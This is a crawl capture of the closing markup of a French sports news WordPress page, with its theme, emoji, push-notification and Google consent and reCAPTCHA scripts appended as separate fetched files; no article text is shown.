<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/zoom-button.js?ver=10.0.9" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/popup-post.js?ver=10.0.9" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/darkmode.js?ver=10.0.9" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spysports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spysports.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_midbar { height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","disableOverlay":true,"i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>    
    
    

    
    
    <script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nmpr-va3hqdtAc9bLgR41w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768580197524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWAxU2qVA6zEGHbCAsTqrJQIvRVBmZKd_fdRRqi9uPZ943bdSxbTpyJlAaqqyvaEa674s6k5n3-UjzQCAc8kjufOpS5cid0wp5zeT14OaKcDMtCehWmbfn74vA-D3yBSZKV_RnYugrmqrTDw0kTGl1jx8KN8Lu0M1EfqC4BjS0EO7pVqZbza0r2XgDh/_/adblocker-leader./adratio./taxonomy-ads./banner_ads_-2/ads/
body_size: -1289
content:
window['ccbb5cd1-54ec-4440-8320-0eb1aca76f4b'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVcIwHA3NFhLIzIkNKfBCuXN55yBCI6DZEe30nCZiEXPY_x2akCScvzSudumKBsmux-AG-RN3239I-0e7cB7HRFXxzIXOtNI7XNwAL6GJCsyTILpSRNvKzWp1uCcadPrjnXIpAqkg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NTgwMTk1LDkyNTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9zcHlzcG9ydHMubmV0L2FzdG9uLXZpbGxhLWNoZXJjaGUtYS1tZXR0cmUtZmluLWEtMjctYW5zLWRhdHRlbnRlLWRhbnMtbGUtbWF0Y2gtZGUtdG90dGVuaGFtLWhvdHNwdXIiLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -211
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUbaHKSVBE6YPcR1c354Wa60XizYFJh7LLCpHTpXF2o_uVPkf1YJkEOlufSfD3iJDbGYknqg2Exh2Yztq3rjzf-Ew7m8rk3f7XvnkmI3LLiPPBAfGv5H_qeTjHaW6v1-Bxmh4In-w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXFH3LWe1RUXhJwprj5gjXch2w87_8xU-Pg_675Xu4AVQUkbz6vx0EvxQXzuwOqWjx0YC7kS6sXCKmvixP84Mc1xACpj9wIaxeQWcst4PlKHirTtc_q63q6JOwzLp0mDiSJPIUhqw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22spysports.net\\\x22,1,\\\x22fr\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUUedAnFy9wcz9iF22ixiB0D7H2w0YD2THS2FP8FbRjK46_mOM2w4TsO5TxeTxnnjEX_JIjCBFbqeErlTZHIcGSdj1s5b7hpzU183rqh-ypBlMOelUkwGf8CrbQc1Gj-ng0E72k-Q\\u003d\\u003d\x22\x5d\x5d');}